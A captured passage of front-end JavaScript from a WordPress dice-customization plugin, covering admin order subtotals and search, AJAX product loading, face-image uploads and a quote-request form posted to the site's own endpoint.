    function init_admin_end_por_usuario() {

        console.log("update subtotals")

        let user_orders = $("#pedidos-por-usuarios li table")

        $.each(user_orders, function (i, val) {

            let subtotal = 0

            $.each($(".por-usuario-subtotal", val), function (ind, subval) {

                subtotal = subtotal + parseFloat($(subval).text())

                if (isNaN(subtotal)) {
                    console.log(subtotal)
                }

            })

            if (subtotal > 0) {
                $(".data-subtotal-by-user", val).html(subtotal.toFixed(2))
            } else {
                $(".data-subtotal-by-user", val).html("CeroPatatero")
            }

            if (i + 1 >= user_orders.length) {

                $("#cargando-warning").html("¡¡CARGADO!!")
                $('[href="#c_listado"]').show()

            }

        })

    }

    $(document).on("submit", "#buscar-por-usuario", function (e) {

        e.preventDefault()

        let keysearch = $('[type="search"]', this).val()

        let cards = $("#pedidos-por-usuarios li")
        cards.hide()

        if (keysearch === "") {
            cards.show()
            return true
        }

        $.each(cards, function (i, val) {

            //
            $('.usuario-id-and-name:icontains(' + keysearch + ')', val).closest("li").show()

        })

        console.log(keysearch)

    })

    $(document).ready(function () {

        if ($("#conjunta-load-more").length > 0) {

            load_more_conjunta_products()

        }

    })

    $(document).on("click", ".js-descargar-listado", function () {

        let users = []

        $.each($("[data-listado-id]"), function (i, val) {

            users.push({
                           id:    $(val).attr("data-listado-id"),
                           value: $(val).html()
                       })

        })

        const data = {
            action: "descargar_listado_id_total",
            users:  users
        }


        $.post(MagicDiceAjax.ajaxurl, data, function (res) {

            console.log(res)
            return true

            let newlink = "<a href='" + res + "' id='download-listado'></a>"
            $("body").append(newlink)

            $("#download-listado")[0].click();
            //$("#download-listado").remove()

        })


    })

    function load_more_conjunta_products() {

        if ($("#conjunta-load-more").length < 1) {
            console.log("acabado")
            return true
        }

        let page = $("#conjunta-load-more").data("page")
        page++

        let data = {
            action: "inject_more_products",
            paged:  page
        }

        $.post(MagicDiceAjax.ajaxurl, data, function (res) {

            $("#conjunta-load-more").remove()

            if (res !== "fin") {

                $("#user-catalogo-conjunta ul#listado-productos-users").append(res)
                load_more_conjunta_products()

            } else {
                console.log("fin")
            }

        })

    }

    $.expr[':'].icontains = function (a, i, m) {
        return jQuery(a).text().toUpperCase()
                        .indexOf(m[3].toUpperCase()) >= 0;
    };









    $(document).on("click", "#generar-todos-los-pedidos", function(){

        console.log( $("#pedidos-por-usuarios li").length )

        $.each($("#pedidos-por-usuarios li"), function(i,val){

            let confirmado = $(val).find("[data-confirmado]").data("confirmado")

            if( confirmado === "confirmado" ){

                $(val).find(".js-descargar-pedido").click()

            }

        })



    })





})(jQuery);

--- FILE ---
content_type: text/javascript
request_url: https://akarodice.com/wp-content/plugins/magic-dice/public/js/magic-dice-public.js?ver=1.0.0
body_size: 2579
content:
(function ($) {
    'use strict';

    // GLOBAL VARS ////////////////////////////////////////////////
    let faces_url = MagicDiceAjax.dices_url + "faces/"

    let dado = {
        material: false,
        color:    false,
        faces:    [
            {
                image:     faces_url + "over-1.png",
                color:     "#ffffff",
                colorname: "blanco",
            },
            {
                image:     faces_url + "over-2.png",
                color:     "#ffffff",
                colorname: "blanco",
            },
            {
                image:     faces_url + "over-3.png",
                color:     "#ffffff",
                colorname: "blanco",
            },
            {
                image:     faces_url + "over-4.png",
                color:     "#ffffff",
                colorname: "blanco",
            },
            {
                image:     faces_url + "over-5.png",
                color:     "#ffffff",
                colorname: "blanco",
            },
            {
                image:     faces_url + "over-6.png",
                color:     "#ffffff",
                colorname: "blanco",
            }
        ]
    }

    let dado_default = dado;
    let face_selected;

    // EVENTS /////////////////////////////////////////////////////
    $(document).on("click", "[data-material]", function () {

        $("[data-material]").removeClass("selected");
        $(this).addClass("selected");

        select_dado_cara.select_material($(this).data("material"));


    });

    $(document).on("click", "[data-dice]", function () {

        $("[data-dice]").removeClass("active");
        $(this).addClass("active");

        select_dado_cara.select_dado($(this).data("dice"));

    });

    $(document).on("click", ".cruz-faces [data-face]", function () {

        const face = $(this).data("face");
        select_dado_cara.select_face_color(face);

    });

    $(document).on("click", "#color-pintura li", function () {

        const color     = $(this).data("color-hex");
        const colorname = $(this).data("color-pintura");

        $("#color-pintura li").removeClass("color-active")
        $(this).addClass("color-active")

        customiTron.add_color_face(color, colorname);

    });

    $(document).on("click", "#cambiar-material-color", function () {
        select_dado_cara.reset_to_step_1();
    });

    $(document).on("click", ".js-trigger-load-image", function () {

        // Trigger input to push new image.
        let active_face = parseInt($("[data-face]:not(.no-active)").attr("data-face"));

        $("[name='face_img_input[" + active_face + "]']").click();

    });

    $(document).on("change", "#hidden_inputs_imgs input", function () {

        let active_face = parseInt($("[data-face]:not(.no-active)").attr("data-face"));

        let file_data = $(this).prop('files')[0];
        let form_data = new FormData();

        if (typeof (file_data) !== "undefined") {
            form_data.append('file', file_data);
        }

        form_data.append('action', "forja_subir_imagen");
        form_data.append('face', active_face);

        let toColor = dado.faces[active_face - 1].color
        form_data.append('color', toColor);
        form_data.append('client_id', $("input[name='client_id']").val());

        $("#forja-loading-layer").fadeIn(150)

        $.ajax({
                   url:         MagicDiceAjax.ajaxurl, // <-- point to server-side PHP script
                   cache:       false,
                   contentType: false,
                   processData: false,
                   data:        form_data,
                   dataType:    "json",
                   type:        'post',
                   success:     function (res) {

                       console.log("res")
                       console.log(res)

                       let d   = new Date();
                       let src = res.src + "?" + d.getTime()

                       $("[data-face='" + active_face + "'] .over").attr("src", src);
                       $("#fceb-selected-face-img").attr("src", src);

                       $("#forja-loading-layer").fadeOut(150)

                       if (typeof (res.imgstuffs) === "undefined" || typeof (res.imgstuffs[0]) === "undefined") {
                           return true;
                       }

                       $("[data-face='" + active_face + "'] .over").addClass("modified");

                       let over_width  = res.imgstuffs[0]
                       let over_height = res.imgstuffs[1]

                       let preview_width  = 50;
                       let preview_height = "auto";

                       if (over_width < over_height) {
                           preview_width  = "auto";
                           preview_height = 50;
                       }

                       $("[data-face='" + active_face + "'] .over").css("width", preview_width)
                       $("[data-face='" + active_face + "'] .over").css("height", preview_height)

                       let counter_loop = 0;
                       let delay        = setInterval(function () {

                           let activeface_height = parseInt($("[data-face='" + active_face + "']").height())
                           let activeover_height = parseInt($("[data-face='" + active_face + "'] .over").height())

                           if ((activeface_height - activeover_height) < 20) {
                               clearInterval(delay)
                           }

                           let newmargin = ((activeface_height - activeover_height) / 2) - 5
                           $("[data-face='" + active_face + "'] .over").css("margin-top", newmargin);


                           let big_background_height = $("#fceb-background-dice").height();
                           let big_preview_height    = $("#fceb-selected-face-img").height();

                           let big_newmargin = -big_background_height + ((big_background_height - big_preview_height) / 2)

                           $("#fceb-selected-face-img").css("margin-top", big_newmargin);

                           if (counter_loop > 4) {
                               clearInterval(delay)
                           }

                           counter_loop++;

                       }, 250);

                       dado.faces[customiTron.get_face_index(active_face)].image          = res.src;
                       dado.faces[customiTron.get_face_index(active_face)].original_image = res.or_src;

                       if ($(".over.modified").length > 1) {
                           $("#forja_amount").attr("min", 30);
                       } else if ($(".over.modified").length === 1 && parseInt($(".over.modified").closest("[data-face]").data("face")) === 6) {
                           $("#forja_amount").attr("min", 20);
                       } else if ($(".over.modified").length === 1 && parseInt($(".over.modified").closest("[data-face]").data("face")) !== 6) {
                           $("#forja_amount").attr("min", 30);
                       } else {
                           $("#forja_amount").attr("min", 20);
                       }

                   },
                   always:      function (res2) {
                       $("#forja-loading-layer").fadeOut(150)
                   }
               })
        ;

    });

    $(document).on("click", ".js-button_reset_face", function () {
        select_dado_cara.reset_face();
    });

    $(document).on("click", ".js-button_reset_dice", function () {
        select_dado_cara.reset_dice();
    });

    $(document).on("submit", "#forja-form", function (e) {

        e.preventDefault();

        if ($(this).hasClass("loading")) {
            return true
        }

        let button = $(this).find("button[type='submit']")
        button.html("Enviando...")
        $(this).addClass("loading")

        let data = {
            action:          "new_forja_presupuesto",
            dado:            dado,
            name:            $("#forja_name").val(),
            apellido:        $("#forja_last_name").val(),
            email:           $("#forja_email").val(),
            notes:           $("#forja_notes").val(),
            phone:           $("#forja_tlf").val(),
            amount:          $("#forja_amount").val(),
            address:         $("#forja_address").val(),
            postal_code:     $("#forja_cp").val(),
            forja_localidad: $("#forja_localidad").val(),
            forja_ciudad:    $("#forja_ciudad").val(),
            forja_pais:      $("#forja_pais").val(),
            client_id:       $("input[name='client_id']").val(),
        }

        $.post(MagicDiceAjax.ajaxurl, data, function (res) {

            $(".page-content").html(res);

        });

    });

    const select_dado_cara = {

        select_material:   (material) => {

            dado.material = material;
            dado.color    = false;

            select_dado_cara.check_hide_show();

        },
        select_dado:       (color_dado) => {

            dado.color = color_dado;
            select_dado_cara.check_hide_show();

        },
        select_face_color: (face) => {

            let dices_url = MagicDiceAjax.dices_url;
            let dice_png  = dado.material + "/" + dado.color + ".png";

            $("[data-face] [data-img]").attr("src", dices_url + dice_png)
            $("#fceb-background-dice").attr("src", dices_url + dice_png)

            if (face !== face_selected && face !== null) {

                face_selected = face;
                $(".cruz-faces [data-face!='" + face + "']").addClass("no-active");
                $(".cruz-faces [data-face='" + face + "']").removeClass("no-active");

                $("#fceb-selected-face-img").attr("src", dado.faces[face - 1].image)


            } else {

                $(".cruz-faces [data-face]").removeClass("no-active");
                face_selected = false;

            }

            $(".face-select-pintura [data-face-select]").removeClass("active");
            $(".face-select-pintura [data-face-select='" + face + "']").addClass("active");

            $("[data-color-hex]").removeClass("color-active");
            $("[data-color-hex='" + dado.faces[face - 1].color + "']").addClass("color-active");

            customiTron.init_face();

        },
        check_hide_show:   () => {

            // if material -> show color but hide faces

            if (dado.material !== false) {

                $("#color-block p").hide();

                $("#color-block li").removeClass("visible");
                $("#color-block li[data-dice*='" + dado.material + "']").addClass("visible");

                let heading_color = $("#heading-color-dado")

                if (heading_color.find("a").hasClass("collapsed")) {

                    heading_color.find("a").click();

                }

            }

            // if material & color -> show faces
            if (dado.color !== false) {

                // Ocultar materiales y color de dado
                // Mostrar el preview en separator
                // mostrar el personaliza

                let img = $("[data-dice].active img").attr("src");
                $(".dice-step-change img").attr("src", img)

                $(".dice-settings").addClass("hidden")
                $(".dice-step-change").removeClass("hidden");
                $(".dice-customize").removeClass("hidden");
                $(".dice-preview").removeClass("hidden");

                $(".cruz-faces").removeClass("inactive");

                let personaliza_color = $("#heading-personaliza")

                if (personaliza_color.find("a").hasClass("collapsed")) {

                    personaliza_color.find("a").click();

                }

                $(".cruz-faces [data-face='6']").click();

            } else {

                $(".cruz-faces").addClass("inactive");

            }

        },
        reset_to_step_1:   () => {

            $(".dice-settings").removeClass("hidden")
            $(".dice-step-change").addClass("hidden");
            $(".dice-customize").addClass("hidden");
            $(".dice-preview").addClass("hidden");

            $(".cruz-faces").addClass("inactive");

        },
        reset_face:        () => {

            let active_face = parseInt($("[data-face]:not(.no-active)").attr("data-face"));

            $("[data-face='" + active_face + "'] .over.modified").removeClass("modified")
            $("[name='face_img_input[" + active_face + "]']").val(null);
            $("[data-color-hex='#ffffff']").click();

        },
        reset_dice:        () => {

            for (let d = 1; d <= 6; d++) {

                $("[data-face] .over.modified").removeClass("modified")

                $("[name='face_img_input[" + d + "]']").val(null);
                dado.faces[customiTron.get_face_index(d)].color     = "#ffffff";
                dado.faces[customiTron.get_face_index(d)].colorname = "blanco";
                select_dado_cara.select_face_color(d);

            }

            $("[data-face='6']").click();

        }

    };

    const customiTron = {

        init_face: () => {

            let active_face = parseInt($("[data-face]:not(.no-active)").attr("data-face"));
            $("[name='face_img_input[" + active_face + "]']").trigger("change");
            $("#reset-face").html(active_face);

        },

        add_color_face: (color, colorname) => {

            let active_face = parseInt($("[data-face]:not(.no-active)").attr("data-face"));

            dado.faces[customiTron.get_face_index(active_face)].color     = color;
            dado.faces[customiTron.get_face_index(active_face)].colorname = colorname;

            customiTron.init_face();

        },

        get_face_index: (face) => {

            return face - 1;

        }

    };

})(jQuery);